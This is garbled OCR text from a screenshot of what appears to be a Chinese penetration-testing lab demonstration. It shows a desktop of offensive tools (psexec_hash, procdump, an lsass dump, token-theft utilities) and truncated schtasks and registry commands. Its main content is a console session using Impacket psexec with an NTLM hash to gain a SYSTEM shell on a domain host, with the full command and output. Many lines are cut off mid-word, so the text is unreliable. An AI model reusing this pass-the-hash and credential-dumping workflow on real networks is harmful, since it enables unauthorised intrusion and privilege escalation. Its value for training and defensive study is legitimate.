 192.168.232.145
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_toke
7z1801-x64
GetUserS
360安全卫士
incogni
360软件管家
inst
apache-jm...
jdk-8u15
apache-jm...
jj
attackRMI
lsass.dm
文件(F) 编辑(E) 格式(O
# 执行bat
schtasks /create /
schtasks /run /tn
schtasks /F /delet
# 直接执行命令
schtasks /create /
schtasks /run /tn
schtasks /F /delet
psexec_hash.exe -h
reg query "HKEY_CU
reg query "HKEY_US
NetLocalGroupGetMe
NetGroupGetUsers.e
管理员: 命令提示符 - psexec_hash.exe -hashes :70a50724b37f6d3d03d00c24e946fde3 hack/administrator@192.168.52.2
漏洞银行丨BUGBANK bilibili
隧道适配器 isatap.{6F73ED25-B8F5-46FC-A971-71BD452C7AD3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{99AB247E-F429-4D70-A8AC-B81F4E9C042F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>exit
cmd.exe exited on 192.168.52.2 with error code 0.
C:\Users\Administrator\Desktop>psexec_hash.exe -hashes :70a50724b37f6d3d03d00c24e946fde3 hack/administrator@192.168.52.2
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.52.2.....
[*] Found writable share ADMIN$
[*] Uploading file oUOdRzXD.exe
[*] Opening SVCManager on 192.168.52.2.....
[*] Creating service BokE on 192.168.52.2.....
[*] Starting service BokE.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP
. . . . . . . . . . . . : 255.255.0.0
IPv4 . . . . . . . . . . . . : 192.168.52.2
. . . . . . . . . . . . : 255.255.255.0
IPv4 . . . . . . . . . . . . : 192.168.232.133
. . . . . . . . . . . . : 255.255.255.0
isatap.localdomain:
isatap.{6F73ED25-B8F5-46FC-A971-71BD452C7AD3}:
isatap.{99AB247E-F429-4D70-A8AC-B81F4E9C042F}:
C:\Windows\system32>
2 R2
激活 Windows
漏洞银行
BUGBANK.CN
Windows Server 2012 R2 Datacenter
Build 9600
英
3:14
2019/11/10